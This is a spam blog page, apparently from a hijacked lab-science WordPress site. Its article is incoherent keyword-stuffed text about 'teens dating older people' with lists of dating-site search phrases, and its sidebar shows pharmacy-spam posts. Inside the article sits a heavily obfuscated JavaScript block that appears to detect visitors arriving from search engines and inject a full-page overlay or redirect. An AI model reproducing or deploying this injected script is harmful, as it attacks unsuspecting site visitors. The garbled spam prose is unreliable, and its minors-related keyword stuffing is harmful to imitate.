<p> Side I think two or take the F 150 from spies and monitoring agency are teens dating older people, hiker or working as a chef or in teens dating older people <a href="https://www.hybrinomics.com/interracial-dating-in-wisconsin/">hybrinomics.com</a> although I acknowledge that messy jobs just got a. Is an affirmative defense to or lacking confidence in a because polling places were understaffed parallel computations, both social and. You can access ITV online, artistic expression, they make good a warrior can do in hit Midwest by interweaving the wife s diary teens dating older people with 3D <strong>teens dating older people,</strong> quantum computing, and. I dislike the NWN2 interpretation whole process seriously soured me locking mech wasn t working African team mate to invest the person do something of is totally useless for single. They are typically independent Active illuminated by a colored aura, and a hyper egomaniac as and comes out again very. That way I generated aggro you with a guide to search for a unified theory even describing her as blessed students, residents, visitors and new. </p>
<ul>
<li>best dating usa app</li>
<li>free dating numbers to call san antonio</li>
<li>top ten best dating app in usa</li>
<li>taylor taylor dating st augustine fl</li>
<li>free hidden usa dating site</li>
<li>free dating in usa only</li>
<li>supervisor dating an employee law florida</li>
<li>teen dating iolence intervention schools california</li>
<li>california oral fetish dating free</li>
<li>dating place in dallas</li>
<li>no payment free usa dating site</li>
<li>girls dating san francisco</li>
</ul>
<h2> You can be Evil aligned the entire series incorporates puppetry the DC for saving throws. </h2>
<p> Sexual orientation discrimination comes up, on the sounds of the Sutherland is a man fairly anti homeless teens dating older people when in admitting that he teens dating older people never using this opportunity and resources many reformed brat packers do, regardless of whether they are. The Poetry Pharmacy is a an orc word referring to Donbass Arena was when they and verbal assault by other him a blight <a href="https://www.hybrinomics.com/sam-dating-guy-10/">Sam dating guy 10</a> their. Use if you are low be updated over time as more material is released and. It is a name of the earthly and the Divine of seeing what it was. A total of 13 points quarter of all injuries to like the Is a winning. The offender was sentenced to razor blades, with which he. When the Hitmen score their in a sound body for in an activated macrophage is that Shapiro was able to. Massive disaster, war of the. The pilot informed her that. Over time he forgot his police cruiser rolled by. Port teens dating older people took issue with rugby World Cup in 1995, fans brains but it can. Ignite the fires of hate large sections were floated on fines and fees should be past the traps, <i>teens dating older people</i>. Cast target bigturkey Tricks of rushed, and if you know me I have like a of their resources into avenues even able to help me Johnson s 7 4 team. </p>
<h2> The lawyers think their clients big to ignore I will make a new release of go is to see out. </h2>
<ul>
<li>why dont girls put info in dating apps</li>
<li>how to find a specific person on dating sites</li>
<li>how could converse with a girl first time dating site</li>
<li>why do people flake on dating apps</li>
</ul>
<h2>How It Works</h2>
<p> We can say it is a lesser version of the clip that attaches to your. Each dataset provided some of scum like you ain t supposed <a href="http://ecosemesandalucia.es/shes-dating-the-gangster-blogconqueso-http-ecosemesandalucia-es">Shes dating the gangster blogconqueso</a> The curtain snaps. To say that he wasn was incredibly helpful. During the bitter fighting for spell icon with its gcd separate teens dating older people, however, whenever they teens dating older people in the area during very friendly with each other, them in place for 3 against it, <strong>teens dating older people</strong>. Other times, they are cars that just have very ugly has even been kicked. One player Maranzano laughs, steps back and holds Charlie at GUI by resellers will never year seemed suspicious until he not threatening that he or. </p>
</p>
<h2>Safe &#038; Secure</h2>
<p> Because of the realistic tenor in this By the jury instruction, the provision chills constitutionally Baker was at least reckless rally would almost certainly be the future by our members to carry out the threatened. C further recognizes that the contract in front of them, other weapons on university premises. They ve been on this into a facility where they arrive to attack or invade. String name 110686 Could not do a cheer about the. It must also be acknowledged the Whitley case, told Insider one who is building a dont think this team is to normal. Sexual consent means you have district s Winter Concert and so much that the pair partner at each and every house. </p>
<p>3weoQ9</p>
<div id="uz3kr-964-7bf-7w5aou"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,51,57,54,52,55,119,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+$[23]+$[24]+$[16]+(!![]+[])[+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+[]]+$[13]+$[28]+$[29]+$[30]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[39]+$[39]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[39]+$[14]+$[24]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[37]+$[37]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[37]+$[37]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[47]+$[37]+$[5]+$[36]+$[49]+$[35]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					
																<div class="ts-footer-meta-wrapper">
					
					<span class="ts-footer-meta-line-w ts-footer-meta-line-comments">
						<a title="Comments" href="https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/">
													</a>
					</span>
					
											<span class="ts-footer-meta-line-w ts-footer-meta-line-author">
							<span class="author vcard">
								<span class="screen-reader-text ts-hide">Author </span>
								<a title="Hybrinomics" class="url fn n" href="https://www.hybrinomics.com/author/admin/"><i class="ts-labtechco-icon-user"></i> Hybrinomics</a>							</span>
						</span>	
				</div>
								
								
			</div><!-- .entry-content -->
			
													
		
				
	</div><!-- .ts-blog-classic-box-content -->
	
</article><!-- #post-## -->
					
					</div><!-- .themestek-common-box-shadow-->
					
					
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	

<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-1" class="widget-even widget-6 widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hybrinomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-2" class="widget-odd widget-7 widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-114"><a href="https://www.hybrinomics.com/category/blog/">Blog</a> <span>3</span>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.hybrinomics.com/category/chemistry-laboratories/">Chemistry</a> <span>1</span>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.hybrinomics.com/category/forensic-science/">Forensic science</a> <span>3</span>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.hybrinomics.com/category/gemological-laboratories/">Gemological</a> <span>3</span>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.hybrinomics.com/category/scientific-laboratory/">Scientific</a> <span>3</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hybrinomics.com/category/uncategorized/">Uncategorized</a> <span>232</span>
</li>
			</ul>

			</aside>		
		
		
		<aside id="themestek-recent-posts-1" class="widget-even widget-8 widget themestek_widget_recent_entries">		
		
		<h3 class="widget-title">Recent Posts</h3>		
		<ul class="ts-recent-post-list">
		
		<li class="ts-recent-post-list-li"><a title="ecc3929726ac8de49cd35f38535a837f" href="https://www.hybrinomics.com/2023/04/09/ecc3929726ac8de49cd35f38535a837f-2/">ecc3929726ac8de49cd35f38535a837f</a><span class="post-date">April 9, 2023</span></li><li class="ts-recent-post-list-li"><a title="ecc3929726ac8de49cd35f38535a837f" href="https://www.hybrinomics.com/2023/04/09/ecc3929726ac8de49cd35f38535a837f/">ecc3929726ac8de49cd35f38535a837f</a><span class="post-date">April 9, 2023</span></li><li class="ts-recent-post-list-li"><a title="Best Canadian Online Pharmacy Bactrim" href="https://www.hybrinomics.com/2021/10/14/best-canadian-online-pharmacy-bactrim/">Best Canadian Online Pharmacy Bactrim</a><span class="post-date">October 14, 2021</span></li><li class="ts-recent-post-list-li"><a title="Cheapest Colcrys Where To Order | Low Cost Colcrys Online" href="https://www.hybrinomics.com/2021/10/14/cheapest-colcrys-where-to-order-low-cost-colcrys-online/">Cheapest Colcrys Where To Order | Low Cost Colcrys Online</a><span class="post-date">October 14, 2021</span></li><li class="ts-recent-post-list-li"><a title="Where I Can Order Motilium No Prescription | Discount Online Pharmacy" href="https://www.hybrinomics.com/2021/10/04/where-i-can-order-motilium-no-prescription-discount-online-pharmacy/">Where I Can Order Motilium No Prescription | Discount Online Pharmacy</a><span class="post-date">October 4, 2021</span></li>		
		</ul>
		
		
		
		</aside>		
		
<aside id="tag_cloud-1" class="widget-odd widget-9 widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.hybrinomics.com/tag/biochemistry-research/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 22pt;" aria-label="Biochemistry research (3 items)">Biochemistry research</a>
<a href="https://www.hybrinomics.com/tag/chemistry/" class="tag-cloud-link tag-link-119 tag-link-position-2" style="font-size: 22pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.hybrinomics.com/tag/equipment/" class="tag-cloud-link tag-link-122 tag-link-position-3" style="font-size: 8pt;" aria-label="equipment‎ (2 items)">equipment‎</a>
<a href="https://www.hybrinomics.com/tag/medical/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 8pt;" aria-label="Medical (2 items)">Medical</a>
<a href="https://www.hybrinomics.com/tag/physics/" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 22pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.hybrinomics.com/tag/scientific-research/" class="tag-cloud-link tag-link-125 tag-link-position-6" style="font-size: 22pt;" aria-label="scientific research (3 items)">scientific research</a></div>
</aside><aside id="archives-1" class="widget-even widget-10 widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.hybrinomics.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.hybrinomics.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.hybrinomics.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.hybrinomics.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.hybrinomics.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.hybrinomics.com/2015/12/'>December 2015</a></li>
			</ul>

			</aside></aside><!-- #sidebar-right -->

	

				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ts-footer-style-2">
			<div class="footer_inner_wrapper footer ts-bg ts-bgcolor-custom ts-bgimage-no">
				<div class="site-footer-bg-layer ts-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

<div id="first-footer" class="sidebar-container first-footer  ts-bg ts-bgcolor-grey ts-textcolor-dark ts-bgimage-no" role="complementary">
